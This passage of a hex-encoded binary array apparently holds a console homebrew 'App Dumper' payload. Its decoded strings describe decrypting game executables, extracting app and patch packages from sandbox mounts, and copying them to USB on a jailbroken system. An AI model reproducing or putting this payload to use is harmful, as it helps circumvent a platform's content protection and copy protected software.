4c00,0X00002290,0Xee358d48,0X8b00001a,0Xe2894c3b,0X00038ce8,0X483b8b00,0X1ae2358d,0X8d480000,0X00235715,0X0377e800,0X3b8b0000,0Xd4358d48,0X4800001a,0X21ca158d,0X62e80000,0X8b000003,0X358d483b,0X00001ac7,0X05158d48,0Xe8000022,0X0000034d,0X8d483b8b,0X001ab935,0X158d4800,0X00002268,0X000338e8,0X4c3b8b00,0X8d48e289,0X001a8435,0X0327e800,0X3b8b0000,0X9b358d48,0X4800001a,0X224a158d,0X12e80000,0X8b000003,0X358d483b,0X00001a85,0X75158d48,0Xe8000021,0X000002fd,0X8d483b8b,0X001a7735,0X158d4800,0X000022a0,0X0002e8e8,0X483b8b00,0X1a6a358d,0X8d480000,0X00229b15,0X02d3e800,0X3b8b0000,0X5a358d48,0X4800001a,0X213e158d,0Xbee80000,0X8b000002,0X358d483b,0X00001a4a,0X79158d48,0Xe8000021,0X000002a9,0X8d483b8b,0X001a3d35,0X158d4800,0X00002094,0X000294e8,0X483b8b00,0X1a31358d,0X8d480000,0X00210715,0X027fe800,0X3b8b0000,0X27358d48,0X4800001a,0X2192158d,0X6ae80000,0X8b000002,0X358d483b,0X00001a19,0X45158d48,0Xe8000021,0X00000255,0X8d483b8b,0X001a0a35,0X158d4800,0X000021a8,0X000240e8,0X483b8b00,0X19f6358d,0X8d480000,0X0020eb15,0X022be800,0X3b8b0000,0Xe6358d48,0X48000019,0X2006158d,0X16e80000,0X8b000002,0X358d483b,0X000019d9,0X49158d48,0Xe8000021,0X00000201,0X8d483b8b,0X0019be35,0X158d4800,0X00002084,0X0001ece8,0X483b8b00,0X19b1358d,0X8d480000,0X00217f15,0X01d7e800,0X3b8b0000,0X95358d48,0X48000019,0X213a158d,0Xc2e80000,0X8b000001,0X358d483b,0X0000198f,0X7d158d48,0Xe8000021,0X000001ad,0X8d483b8b,0X00198135,0X158d4800,0X00002128,0X000198e8,0X483b8b00,0X1975358d,0X8d480000,0X0020d315,0X0183e800,0X3b8b0000,0X6a358d48,0X48000019,0X211e158d,0X6ee80000,0X8b000001,0X358d483b,0X00001961,0X09158d48,0Xe8000020,0X00000159,0X8d483b8b,0X00195335,0X158d4800,0X000020c4,0X000144e8,0X483b8b00,0X1946358d,0X8d480000,0X001f7f15,0X012fe800,0X3b8b0000,0X39358d48,0X48000019,0X1f5a158d,0X1ae80000,0X8b000001,0X358d483b,0X0000192e,0Xf5158d48,0Xe8000020,0X00000105,0X8d483b8b,0X00192135,0X158d4800,0X00001f18,0X0000f0e8,0X483b8b00,0X1914358d,0X8d480000,0X001f0b15,0X00dbe800,0X3b8b0000,0X09358d48,0X48000019,0X20ae158d,0Xc6e80000,0X8b000000,0X358d483b,0X000018fd,0X79158d48,0Xe800001f,0X000000b1,0X8d483b8b,0X0018ee35,0X158d4800,0X00001ee4,0X00009ce8,0X483b8b00,0X18e5358d,0X8d480000,0X001fc715,0X0087e800,0X3b8b0000,0Xd6358d48,0X48000018,0X1f92158d,0X72e80000,0X8b000000,0X358d483b,0X000018c7,0X1d158d48,0Xe8000020,0X0000005d,0X8d483b8b,0X0018b935,0X158d4800,0X00001ef0,0X000048e8,0X483b8b00,0X18aa358d,0X8d480000,0X001f9315,0X0033e800,0X3b8b0000,0X9b358d48,0X48000018,0X1f8e158d,0X1ee80000,0X8b000000,0X358d483b,0X0000188d,0X99158d48,0X5900001e,0Xe95c415b,0X00000005,0X5c415b58,0Xc0c748c3,0X0000024f,0X000e06e9,0Xc0c74800,0X00000250,0X000dfae9,0Xf1894800,0X8948d231,0Xc03145fe,0X0252bf50,0Xc0310000,0X000ddfe8,0X41c35a00,0X41554156,0X48535554,0X8348fd89,0X894910ec,0Xff5e8dd5,0X31fc8949,0X748d4cc0,0Xdb850f24,0X8d48387e,0X001ebf05,0Xe9894c00,0X000001ba,0X0001be00,0X894c0000,0X4810fff7,0X1a74c085,0X2444be0f,0X74c0850f,0Xc4ff4911,0X410af883,0Xff244488,0Xcbff0474,0X3949c4eb,0X04c641ec,0X04740024,0X0375c085,0X48e43145,0X4c10c483,0X5d5be089,0X5d415c41,0X83c35e41,0X940f20ff,0X09ff83c0,0X09c2940f,0Xc0b60fd0,0X415541c3,0X2d8d4c54,0X000017b5,0Xfc894955,0X51ed3153,0X41f38948,0X2434be0f,0X74f68440,0Xdb854843,0Xed851575,0X0f412475,0X49243cb6,0Xb8e8c4ff,0X89ffffff,0X48dcebc5,0X1eda058d,0X89480000,0X4810ffdf,0Xda74c085,0X8d4816eb,0X001ec705,0Xef894c00,0X34be0f41,0X4810ff24,0Xc674c085,0Xe0894c5a,0X5c415d5b,0X41c35d41,0X48515354,0X1e9a058d,0X89490000,0X4910fffc,0X4c041c8d,0X1576e339,0Xff7bb60f,0Xe8cbff48,0Xffffff5b,0X0574c085,0Xeb0003c6,0X894c5ae6,0X5c415be0,0X415741c3,0X41554156,0X48535554,0X0128ec81,0X89490000,0X7c8948ce,0X2ab90824,0X48000000,0X2e247c8d,0Xaaf3c031,0X24748948,0Xed314510,0X24548948,0X48db3118,0X262444c7,0X00000000,0X247c8d4c,0X548b4858,0Xc8be1024,0X48000000,0X0824448b,0Xffff894c,0Xc08548d0,0X00e6840f,0X894c0000,0Xe8c3ffff,0Xffffff5f,0X0fc58948,0X40007db6,0Xcd74ff84,0Xfffecee8,0X74c085ff,0Xc5ff4805,0X0f66e9eb,0X660045be,0X0f3bf883,0X8366c294,0X940f23f8,0X80ca09c1,0Xa57501e2,0X74c08566,0X358d48a0,0X00001673,0Xe8ef8948,0Xfffffea9,0X66c48949,0X6600be0f,0X743df883,0Xf8836606,0X4175753a,0X002404c6,0X49ef8948,0Xf4e8c4ff,0X31fffffe,0Xe7894cf6,0Xe8c58948,0Xfffffe79,0X74003880,0X0000c611,0X58e80ceb,0X85fffffe,0X490d74c0,0X0f41c4ff,0X40243cb6,0Xea75ff84,0Xe8e7894c,0Xfffffebf,0X65058d48,0X4800001c,0X26247c8d,0X000032ba,0Xee894800,0X44c610ff,0X48005724,0X1824448b,0X48e2894c,0X894cee89,0X44d0fff7,0X03ebe809,0X44ed8545,0Xe9eb440f,0Xfffffefd,0X28c48148,0X44000001,0X5d5be889,0X5d415c41,0X5f415e41,0Xd18948c3,0X48f28948,0X8d48fe89,0Xfffd623d,0Xfe8fe9ff,0X5541ffff,0X49555441,0X8348f589,0X8d4810ec,0X001c5305,0X54894800,0X8d480824,0X0014e035,0Xcc834100,0X4810ffff,0X2274c085,0X24548b48,0Xc7894808,0X48ee894c,0Xaee8c589,0X48ffffff,0X8941ef89,0X058d48c4,0X00001c4c,0X834810ff,0X894410c4,0X5c415de0,0X48c35d41,0X1d0e058d,0X63480000,0X48c931d2,0Xe0ff008b,0X48525355,0X1daa2d8d,0X7d830000,0X850f0000,0X0000011f,0Xf11d8d48,0X4800001d,0X1524358d,0X8d480000,0X001dc315,0Xe83b8b00,0Xfffffc91,0X85158d48,0X4800001d,0X1519358d,0X3b8b0000,0Xfffc7ce8,0X158d48ff,0X00001d58,0X13358d48,0X8b000015,0Xfc67e83b,0X8d48ffff,0X001d8315,0X358d4800,0X0000150f,0X52e83b8b,0X48fffffc,0X1d4e158d,0X8d480000,0X00150935,0Xe83b8b00,0Xfffffc3d,0X21158d48,0X4800001d,0X1504358d,0X3b8b0000,0Xfffc28e8,0X158d48ff,0X00001cf4,0Xfe358d48,0X8b000014,0Xfc13e83b,0X8d48ffff,0X001d1715,0X358d4800,0X000014fa,0Xfee83b8b,0X48fffffb,0X1cc2158d,0X8d480000,0X0014f935,0Xe83b8b00,0Xfffffbe9,0X15158d48,0X4800001d,0X14fb358d,0X3b8b0000,0Xfffbd4e8,0X158d48ff,0X00001ca8,0Xfa358d48,0X8b000014,0Xfbbfe83b,0X8d48ffff,0X001cd315,0X358d4800,0X000014fc,0Xaae83b8b,0X48fffffb,0X1cb6158d,0X8d480000,0X00150035,0Xe83b8b00,0Xfffffb95,0X010045c7,0X58000000,0X41c35d5b,0X55544155,0X8d485653,0X0019af05,0Xfc894100,0X010000bf,0X4810ff00,0X4474c085,0X0001bd41,0X89480000,0Xc38948c5,0X44c52941,0Xe9e8e789,0X41ffffeb,0X001d748d,0X74fff883,0X48038807,0Xe7ebc3ff,0X21058d48,0Xc600001a,0X89480003,0Xf66348ef,0X59008b48,0X5c415d5b,0Xe0ff5d41,0X5bc0315a,0X415c415d,0Xc748c35d,0X000025c0,0X0925e900,0Xc7480000,0X000036c0,0X0919e900,0Xc7480000,0X00000bc0,0X090de900,0X54410000,0X8d485653,0X001c3b1d,0X003b8300,0X038c850f,0X8d4c0000,0X001cab25,0Xde894800,0Xd83d8d48,0X49000010,0X002404c7,0Xe8000000,0Xfffffae1,0X2274c085,0X48de8948,0X14353d8d,0Xcee80000,0X85fffffa,0X480f74c0,0X8d48de89,0X0014353d,0Xfabbe800,0X3b8bffff,0X3a358d48,0X48000014,0X1be6158d,0X8ee80000,0X8bfffffa,0X358d483b,0X00001437,0X11158d48,0Xe800001c,0Xfffffa79,0X894c3b8b,0X358d48e2,0X00001430,0Xfffa68e8,0X483b8bff,0X142a358d,0X8d480000,0X001c0315,0Xfa53e800,0X3b8bffff,0X24358d48,0X48000014,0X1c36158d,0X3ee80000,0X8bfffffa,0X358d483b,0X00001428,0X51158d48,0Xe800001c,0Xfffffa29,0X8d483b8b,0X00143135,0X158d4800,0X00001bb4,0Xfffa14e8,0X483b8bff,0X1435358d,0X8d480000,0X001b5f15,0Xf9ffe800,0X3b8bffff,0X3d358d48,0X48000014,0X1bda158d,0Xeae80000,0X8bfffff9,0X358d483b,0X00001436,0X2d158d48,0Xe800001c,0Xfffff9d5,0X8d483b8b,0X00142f35,0X158d4800,0X00001b80,0Xfff9c0e8,0X483b8bff,0X1428358d,0X8d480000,0X001b9315,0Xf9abe800,0X3b8bffff,0X22358d48,0X48000014,0X1b9e158d,0X96e80000,0X8bfffff9,0X358d483b,0X0000141c,0Xf9158d48,0Xe800001a,0Xfffff981,0X8d483b8b,0X00141635,0X158d4800,0X00001ba4,0Xfff96ce8,0X483b8bff,0X1411358d,0X8d480000,0X001a9715,0Xf957e800,0X3b8bffff,0X12358d48,0X48000014,0X1b5a158d,0X42e80000,0X8bfffff9,0X358d483b,0X00001415,0Xad158d48,0Xe800001a,0Xfffff92d,0X8d483b8b,0X00141735,0X158d4800,0X00001ad0,0Xfff918e8,0X483b8bff,0X1409358d,0X8d480000,0X001b8315,0Xf903e800,0X3b8bffff,0X01358d48,0X48000014,0X1a96158d,0Xeee80000,0X8bfffff8,0X358d483b,0X000013f4,0X41158d48,0Xe800001a,0Xfffff8d9,0X8d483b8b,0X0013e635,0X158d4800,0X00001b0c,0Xfff8c4e8,0X483b8bff,0X13de358d,0X8d480000,0X001abf15,0Xf8afe800,0X3b8bffff,0Xe0358d48,0X48000013,0X1aea158d,0X9ae80000,0X8bfffff8,0X358d483b,0X000013e1,0X0d158d48,0Xe800001a,0Xfffff885,0X8d483b8b,0X0013e235,0X158d4800,0X00001ab0,0Xfff870e8,0X483b8bff,0X13e3358d,0X8d480000,0X001ad315,0Xf85be800,0X3b8bffff,0Xe4358d48,0X48000013,0X19d6158d,0X46e80000,0X8bfffff8,0X358d483b,0X000013d6,0X79158d48,0Xe8000019,0Xfffff831,0X8d483b8b,0X0013c835,0X158d4800,0X0000198c,0Xfff81ce8,0X483b8bff,0X13ba358d,0X8d480000,0X001a6f15,0Xf807e800,0X3b8bffff,0Xac358d48,0X48000013,0X19d2158d,0Xf2e80000,0X8bfffff7,0X358d483b,0X0000139e,0Xfd158d48,0Xe8000019,0Xfffff7dd,0X8d483b8b,0X00139235,0X158d4800,0X00001990,0Xfff7c8e8,0X483b8bff,0X1386358d,0X8d480000,0X001a1315,0Xf7b3e800,0X3b8bffff,0X82358d48,0X48000013,0X19ce158d,0X9ee80000,0X8bfffff7,0X358d483b,0X0000138b,0X61158d48,0Xe8000019,0Xfffff789,0X8d483b8b,0X00139735,0X158d4800,0X000019e4,0Xfff774e8,0X483b8bff,0X13a2358d,0X8d480000,0X00195f15,0X415b5900,0Xf75be95c,0X5b58ffff,0X41c35c41,0X49564157,0X5541d689,0X0001ffba,0X49544100,0Xbe55f489,0X00000601,0X06e85153,0X83ffffe6,0X840ffff8,0X00000094,0Xbd41c589,0X00100000,0X74f6854d,0X3d8d4c75,0X000019bc,0X00fe8149,0X4c001000,0X0f49eb89,0X894cde46,0X49d231e6,0X8b41de29,0Xe6a3e83f,0X8d48ffff,0X00198705,0Xda894800,0X483f8b41,0X9ee8308b,0X48ffffe5,0X1972058d,0X89480000,0X48ef89da,0X96e8308b,0X48ffffe5,0X1976058d,0X8d480000,0X00194715,0X18034800,0X48128b48,0X0f48d339,0X8149da47,0X100000c4,0X18894800,0X895a86eb,0X415d5bef,0X415d415c,0Xe95f415e,0Xffffe575,0X415d5b58,0X415d415c,0Xc35f415e,0X41ff6348,0Xc7694857,0X000000a8,0X55415641,0X53555441,0X48d78949,0X8928ec83,0X89042474,0X4818244c,0X08244489,0X002404c7,0X48000000,0X18e21d8d,0X8b480000,0X48082444,0X1c8b0303,0X60583924,0X0222860f,0X8d480000,0X0018d715,0X488b4800,0X128b4808,0X8b205a8b,0X50032414,0X24448b64,0Xaf0f4804,0X89c0ffda,0X481c2444,0X8948d901,0X4810244c,0X10245c3b,0X01e2830f,0X8d4c0000,0X0014372d,0X0010bf00,0Xff410000,0X85480055,0Xc58948c0,0X01ce840f,0X8d4c0000,0X00188b25,0X48d23100,0X8b41de89,0X82e8243c,0X41ffffe5,0Xba243c8b,0X00000010,0Xe8ee8948,0Xffffe481,0X00047d83,0Xb1358d4c,0X75000015,0Xef89480b,0Xe916ff41,0X00000188,0X8d08458b,0Xff410178,0X85480055,0Xc58949c0,0X8b490b75,0Xef894806,0X0000a9e9,0X08458b00,0X894cf631,0X01508def,0Xd5058d48,0Xff000014,0X247c8310,0X1e7e0004,0X243c8b41,0X10738d48,0X12e8d231,0X8bffffe5,0X894c0855,0X3c8b41ee,0Xe413e824,0X8d48ffff,0X00138705,0Xff854d00,0X3d358d4c,0X4c000015,0X3d74208b,0X11058d48,0X4c000015,0X10ffff89,0X4808558b,0X02027c8d,0X48d4ff41,0X8949c085,0X4c2f74c4,0X14ba058d,0X89480000,0Xe9894cc7,0X48fa894c,0X03a5358d,0Xc0310000,0Xeb10ff41,0X08458b45,0X4102788d,0X8548d4ff,0Xc48949c0,0X89481c75,0X16ff41ef,0X4c068b49,0X8348ef89,0X5d5b28c4,0X5d415c41,0X5f415e41,0X8d48e0ff,0X00146f0d,0Xc7894800,0X48ea894c,0X0639358d,0Xc0310000,0X458b11ff,0X02f88304,0X7c835075,0X7e000424,0X00458b6e,0X350d8d48,0X48000017,0X00a8c069,0X03480000,0X247c8301,0X8b480018,0X0c740850,0X11058d48,0X48000017,0X43eb1001,0X1d0d8d48,0X4c000017,0X408be789,0X098b4864,0X4820718b,0Xe8f0af0f,0Xfffffd17,0Xf88325eb,0Xbe207503,0X000001ff,0Xe8e7894c,0Xffffe3b9,0X18244c8b,0X8be2894c,0X8b1c2474,0Xb9e8007d,0X8bfffffd,0X89480c45,0Xc30148ef,0X4c16ff41,0Xff41ef89,0Xe7894c16,0Xe916ff41,0Xfffffe13,0Xe92404ff,0Xfffffdc3,0X28c48348,0X5c415d5b,0X5e415d41,0X48c35f41,0X840ff685,0X00000214,0X56415741,0X54415541,0X83485355,0X8d4c28ec,0X00122735,0Xfd894800,0Xbff48949,0X00100000,0X4c16ff41,0X16722d8d,0X85480000,0X458949c0,0Xc9840f00,0Xbe000000,0X000001ff,0Xe8e7894c,0Xffffe325,0Xf631d231,0Xe8ef8948,0Xffffe289,0X551d8d48,0X85000016,0X790389c0,0X058d4812,0X00001398,0X007d8b49,0X91e910ff,0Xbf000000,0X00000050,0X4816ff41,0X16262d8d,0X85480000,0X458948c0,0X48167500,0X136e058d,0X8b490000,0X10ff007d,0X4ae83b8b,0Xebffffe2,0X313b8b63,0X45f631d2,0X06e8ff31,0X48ffffe3,0Xba00758b,0X00000050,0X06e83b8b,0X48ffffe2,0X4800458b,0Xa8307869,0X41000000,0X8d4c16ff,0X0015c335,0Xc2894800,0X31068949,0Xd28548c0,0X009f850f,0X8d4c0000,0X00131325,0X7d8b4900,0X14ff4100,0Xe83b8b24,0Xffffe1ed,0X007d8b48,0X2414ff41,0Xe9ffc883,0X000000fd,0X4dfa8941,0X7330533b,0Xaf0f486b,0Xd2312434,0X4c893b8b,0X894c1424,0X4c082444,0X18245489,0Xa8c06949,0X48000000,0X7ae8c601,0X4cffffe2,0X1824548b,0X0000a8ba,0X493b8b00,0X00a8f269,0X03490000,0Xe16fe836,0X8b4cffff,0X8b082444,0X4914244c,0X8b4cc0ff,0Xd231005d,0X00a8b941,0X8d430000,0X8b41073c,0Xf0892073,0X44f1f741,0X8c77c039,0X8941c889,0X558b48ff,0X48c18900,0X73404a3b,0X45c0ff0e,0X8948c031,0X89482404,0X48c3ebc1,0X14ea058d,0X01b90000,0X48000000,0X31487a8b,0Xe2894cf6,0X0000c748,0X48000000,0X14f6058d,0Xc7480000,0X00000000,0Xfbb2e800,0X8b48ffff,0X894c0045,0X31c931e2,0X788b48f6,0Xfb9ee848,0X8d4cffff,0X00121725,0X7d8b4900,0X14ff4100,0X7d8b4824,0X14ff4100,0Xe83b8b24,0Xffffe0e9,0X413e8b49,0X312414ff,0Xc48348c0,0X415d5b28,0X415d415c,0Xc35f415e,0Xc3ffc883,0X49c03148,0X050fca89,0X48c30172,0X13a93d83,0X74000000,0X15ff5018,0X000013a0,0X48088959,0Xffffc0c7,0Xc748ffff,0Xffffffc2,0X0000c3ff,0X00000000,0X5b000000,0X49544f4e,0X41434946,0X4e4f4954,0X25203a5d,0X63000a73,0X3a6c6d78,0X73702f2f,0X69746f6e,0X61636966,0X6e6f6974,0X7865742f,0X6f63695f,0X79735f6e,0X6d657473,0X6c707300,0X6e007469,0X6669746f,0X68730079,0X6f647475,0X25006e77,0X73252f73,0X2e732500,0X706d7564,0X00676e69,0X632e7325,0X6c706d6f,0X00657465,0X612d7325,0X25007070,0X61702d73,0X00686374,0X6573752f,0X70612f72,0X73252f70,0X7070612f,0X676b702e,0X74784500,0X74636172,0X20676e69,0X20707061,0X6b636170,0X2e656761,0X2f002e2e,0X74737973,0X645f6d65,0X2f617461,0X76697270,0X7070612f,0X6174656d,0X2f73252f,0X6974706e,0X2e656c74,0X00746164,0X732f7325,0X735f6563,0X6e2f7379,0X74697470,0X642e656c,0X2f007461,0X74737973,0X645f6d65,0X2f617461,0X76697270,0X7070612f,0X6174656d,0X2f73252f,0X6962706e,0X642e646e,0X25007461,0X63732f73,0X79735f65,0X706e2f73,0X646e6962,0X7461642e,0X73752f00,0X702f7265,0X68637461,0X2f73252f,0X63746170,0X6b702e68,0X78450067,0X63617274,0X676e6974,0X74617020,0X70206863,0X616b6361,0X2e2e6567,0X654d002e,0X6e696772,0X61702067,0X20686374,0X6b636170,0X2e656761,0X2f002e2e,0X2f746e6d,0X646e6173,0X2f786f62,0X6d736670,0X252f746e,0X70612d73,0X6e2d3070,0X2f747365,0X5f736670,0X67616d69,0X61642e65,0X78450074,0X63617274,0X676e6974,0X70706120,0X616d6920,0X2e2e6567,0X6d2f002e,0X732f746e,0X62646e61,0X702f786f,0X6e6d7366,0X73252f74,0X7461702d,0X2d306863,0X7473656e,0X7366702f,0X616d695f,0X642e6567,0X45007461,0X61727478,0X6e697463,0X61702067,0X20686374,0X67616d69,0X2e2e2e65,0X70704100,0X6e69796c,0X61702067,0X2e686374,0X2f002e2e,0X2f746e6d,0X646e6173,0X2f786f62,0X6d736670,0X252f746e,0X70612d73,0X44003070,0X79726365,0X6e697470,0X65732067,0X2e73666c,0X2f002e2e,0X2f746e6d,0X646e6173,0X2f786f62,0X6d736670,0X252f746e,0X61702d73,0X30686374,0X63654400,0X74707972,0X20676e69,0X63746170,0X2e2e2e68,0X68746e00,0X64616572,0X6e755200,0X676e696e,0X70704120,0X6d754420,0X00726570,0X74696157,0X20676e69,0X20726f66,0X20425355,0X69766564,0X2e2e6563,0X7325002e,0X6d75642f,0X2e726570,0X00676663,0X74696157,0X20676e69,0X20726f66,0X6c707061,0X74616369,0X206e6f69,0X6c206f74,0X636e7561,0X2e2e2e68,0X69615700,0X676e6974,0X726f6620,0X70706120,0X6163696c,0X6e6f6974,0X206f7420,0X79706f63,0X2569250a,0X6f632025,0X656c706d,0X2e646574,0X53002e2e,0X74726174,0X6d756420,0X676e6970,0X2073250a,0X25206f74,0X73250073,0X6d756420,0X2e646570,0X7568530a,0X6e697474,0X6f642067,0X2e2e6e77,0X7325002e,0X6d756420,0X2e646570,0X6975510a,0X6e697474,0X2e2e2e67,0X736e5500,0X6f707075,0X64657472,0X72696620,0X7261776d,0X00000065,0Xffffcb82,0Xffffcb82,0Xffffcb82,0Xffffcb82,0Xffffcab2,0Xffffcab2,0Xffffcd01,0Xffffcd01,0Xffffcd01,0Xffffcad2,0Xffffcaf2,0Xffffcb12,0Xffffcb6d,0Xffffcb6d,0Xffffcce1,0Xffffcb8d,0Xffffcce1,0Xffffcb8d,0Xffffcce1,0Xffffcb8d,0Xffffd0c6,0Xffffd0c6,0Xffffd0c6,0Xffffd0c6,0Xffffd041,0Xffffd041,0Xffffd297,0Xffffd297,0Xffffd297,0Xffffd041,0Xffffd041,0Xffffd041,0Xffffd0b8,0Xffffd0b8,0Xffffd277,0Xffffd0df,0Xffffd277,0Xffffd0df,0Xffffd277,0Xffffd0df,0X6573752f,0X6a2e2f72,0X626c6961,0X6b616572,0X73252f00,0X6d6f632f,0X2f6e6f6d,0X2f62696c,0X6362696c,0X7270732e,0X732f0078,0X65747379,0X6f632f6d,0X6e6f6d6d,0X62696c2f,0X62696c2f,0X70732e63,0X25007872,0X786c3230,0X6c323025,0X69700078,0X642e3063,0X6c007364,0X6e656369,0X692e6573,0X006f666e,0X666c6573,0X6f666e69,0X7461642e,0X616d6900,0X6e696567,0X642e6f66,0X74007461,0X65677261,0X65642d74,0X6961746c,0X2e6f666e,0X00746164,0X6769726f,0X642d6e69,0X61746c65,0X6f666e69,0X7461642e,0X72737000,0X72657365,0X2e646576,0X00746164,0X61726170,0X66732e6d,0X7270006f,0X6e756e6f,0X74616963,0X2e6e6f69,0X006c6d78,0X6e6f7270,0X69636e75,0X6f697461,0X69732e6e,0X69700067,0X702e3163,0X7000676e,0X6f746275,0X6e696c6f,0X642e6f66,0X61007461,0X702f7070,0X6779616c,0X68632d6f,0X2e6b6e75,0X00746164,0X2f707061,0X79616c70,0X632d6f67,0X6b6e7568,0X6168732e,0X70706100,0X616c702f,0X2d6f6779,0X696e616d,0X74736566,0X6c6d782e,0X61687300,0X61706572,0X2e6d6172,0X6e6f736a,0X61687300,0X766f6572,0X616c7265,0X616d6979,0X702e6567,0X7300676e,0X5f657661,0X61746164,0X676e702e,0X61687300,0X72706572,0X63617669,0X61756779,0X6d696472,0X2e656761,0X00676e70,0X30646e73,0X3974612e,0X61686300,0X6965676e,0X2f6f666e,0X6e616863,0X6e696567,0X782e6f66,0X70006c6d,0X2e306369,0X00676e70,0X6563696c,0X2e65736e,0X00746164,0X31636970,0X7364642e,0X6f636900,0X702e306e,0X6900676e,0X306e6f63,0X7364642e,0X6f636900,0X255f306e,0X2e753230,0X00676e70,0X31636970,0X3230255f,0X6e702e75,0X68630067,0X65676e61,0X6f666e69,0X6168632f,0X6965676e,0X5f6f666e,0X75323025,0X6c6d782e,0X6f636900,0X255f306e,0X2e753230,0X00736464,0X31636970,0X3230255f,0X64642e75,0X72740073,0X7968706f,0X6f72742f,0X25796870,0X2e753230,0X00707274,0X6d79656b,0X725f7061,0X30252f70,0X702e7533,0X6b00676e,0X616d7965,0X70725f70,0X3230252f,0X30252f75,0X702e7533,0X2500676e,0X63732f73,0X79735f65,0X73252f73,0X00000000,0Xffffd7aa,0Xffffd735,0Xffffd73e,0Xffffd747,0Xffffd750,0Xffffd759,0Xffffd762,0Xffffd76b,0Xffffd774,0Xffffd77d,0Xffffd786,0Xffffd78f,0Xffffd798,0Xffffd7a1,0Xffffd607,0Xffffd77b,0Xffffd6a9,0Xffffd6b5,0Xffffd6c1,0Xffffd613,0Xffffd6cd,0Xffffd6d9,0Xffffd6e5,0Xffffd6f1,0X7379732f,0X2f6d6574,0X6d6d6f63,0X6c2f6e6f,0X6c2f6269,0X63536269,0X73795365,0X6c697455,0X7270732e,0X63730078,0X73795365,0X6c697455,0X646e6553,0X74737953,0X6f4e6d65,0X69666974,0X69746163,0X69576e6f,0X65546874,0X2f007478,0X74737973,0X632f6d65,0X6f6d6d6f,0X696c2f6e,0X696c2f62,0X65635362,0X74737953,0X65536d65,0X63697672,0X70732e65,0X73007872,0X79536563,0X6d657473,0X76726553,0X4c656369,0X636e7561,0X62655768,0X776f7242,0X00726573,0X7379732f,0X2f6d6574,0X6d6d6f63,0X6c2f6e6f,0X6c2f6269,0X656b6269,0X6c656e72,0X7270732e,0X63730078,0X72654b65,0X526c656e,0X6f6f6265,0X6d2f0074,0X732f746e,0X62646e61,0X702f786f,0X6e6d7366,0X5a410074,0X30304649,0X00333030,0X2d5e5b25,0X732f005d,0X65747379,0X61645f6d,0X702f6174,0X6779616c,0X73252f6f,0X6364622f,0X2e79706f,0X006d6270,0X2f006272,0X2f746e6d,0X25627375,0X702e2f69,0X65626f72,0X42535500,0X2f006925,0X2f746e6d,0X25627375,0X696c0069,0X65635362,0X6362694c,0X65746e49,0X6c616e72,0X7270732e,0X616d0078,0X636f6c6c,0X65726600,0X61630065,0X636f6c6c,0X61657200,0X636f6c6c,0X6d656d00,0X67696c61,0X656d006e,0X7465736d,0X6d656d00,0X00797063,0X636d656d,0X6d00706d,0X6f6d6d65,0X6d006576,0X6f6d6d65,0X735f6576,0X72747300,0X00797063,0X6e727473,0X00797063,0X6e727473,0X5f797063,0X74730073,0X74616372,0X72747300,0X7461636e,0X72747300,0X006e656c,0X63727473,0X7300706d,0X636e7274,0X7300706d,0X6e697270,0X73006674,0X6972706e,0X0066746e,0X72706e73,0X66746e69,0X7300735f,0X6e616373,0X74730066,0X6c6f7472,0X72747300,0X006b6f74,0X63727473,0X73007268,0X63727274,0X73007268,0X74737274,0X74730072,0X70756472,0X6e697200,0X00786564,0X69647369,0X00746967,0X696f7461,0X6f746100,0X74730066,0X70636c72,0X74730079,0X72726572,0X5f00726f,0X70746547,0X70797463,0X535f0065,0X6c756f74,0X6f636200,0X73007970,0X646e6172,0X63736100,0X656d6974,0X63736100,0X656d6974,0X6700725f,0X6d69746d,0X6d670065,0X656d6974,0X6c00735f,0X6c61636f,0X656d6974,0X636f6c00,0X69746c61,0X725f656d,0X746b6d00,0X00656d69,0X6e65706f,0X00726964,0X64616572,0X00726964,0X64616572,0X5f726964,0X65740072,0X69646c6c,0X65730072,0X69646b65,0X65720072,0X646e6977,0X00726964,0X736f6c63,0X72696465,0X72696400,0X67006466,0X72707465,0X616e676f,0X6600656d,0X6e65706f,0X65726600,0X66006461,0X74697277,0X73660065,0X006b6565,0X6c657466,0X6366006c,0X65736f6c,0X72706600,0X66746e69,0X3d003b00,0X6373003a,0X68745065,0X64616572,0X61657243,0X73006574,0X74506563,0X61657268,0X69784564,0X63730074,0X68745065,0X64616572,0X61746544,0X73006863,0X74506563,0X61657268,0X696f4a64,0X6373006e,0X68745065,0X64616572,0X6c656959,0X63730064,0X68745065,0X64616572,0X666c6553,0X65637300,0X72687450,0X43646165,0X65636e61,0X6373006c,0X68745065,0X64616572,0X6574754d,0X696e4978,0X63730074,0X68745065,0X64616572,0X6574754d,0X73654478,0X796f7274,0X65637300,0X72687450,0X4d646165,0X78657475,0X6b636f4c,0X65637300,0X72687450,0X4d646165,0X78657475,0X6c797254,0X006b636f,0X50656373,0X65726874,0X754d6461,0X54786574,0X64656d69,0X6b636f6c,0X65637300,0X72687450,0X4d646165,0X78657475,0X6f6c6e55,0X6c006b63,0X656b6269,0X6c656e72,0X6265775f,0X7270732e,0X696c0078,0X72656b62,0X5f6c656e,0X2e737973,0X78727073,0X735f5f00,0X6b636174,0X6b68635f,0X6175675f,0X5f006472,0X6174735f,0X635f6b63,0X665f6b68,0X006c6961,0X72655f5f,0X00726f72,0X4b656373,0X656e7265,0X7272456c,0X7300726f,0X654b6563,0X6c656e72,0X64616f4c,0X72617453,0X646f4d74,0X00656c75,0X4b656373,0X656e7265,0X6c6c416c,0X7461636f,0X72694465,0X4d746365,0X726f6d65,0X63730079,0X72654b65,0X4d6c656e,0X69447061,0X74636572,0X6f6d654d,0X73007972,0X654b6563,0X6c656e72,0X44746547,0X63657269,0X6d654d74,0X5379726f,0X00657a69,0X4b656373,0X656e7265,0X6174536c,0X63730074,0X72654b65,0X4f6c656e,0X006e6570,0X4b656373,0X656e7265,0X6165526c,0X63730064,0X72654b65,0X4c6c656e,0X6b656573,0X65637300,0X6e72654b,0X6c436c65,0X0065736f,0X4b656373,0X656e7265,0X656c536c,0X73007065,0X654b6563,0X6c656e72,0X656c7355,0X73007065,0X654b6563,0X6c656e72,0X74746547,0X6f656d69,0X79616466,0X65637300,0X6e72654b,0X65476c65,0X6f725074,0X73736563,0X656d6954,0X65637300,0X6e72654b,0X65476c65,0X72754374,0X746e6572,0X00757043,0X63737973,0X73006c74,0X74637379,0X6e79626c,0X00656d61,0X61737973,0X00686372,0X63657865,0X70006576,0X65726874,0X735f6461,0X00666c65,0X72687470,0X5f646165,0X61746573,0X6e696666,0X5f797469,0X7300706e,0X654b6563,0X6c656e72,0X61657243,0X71456574,0X65756575,0X65637300,0X6e72654b,0X65446c65,0X6574656c,0X65757145,0X73006575,0X654b6563,0X6c656e72,0X55646441,0X45726573,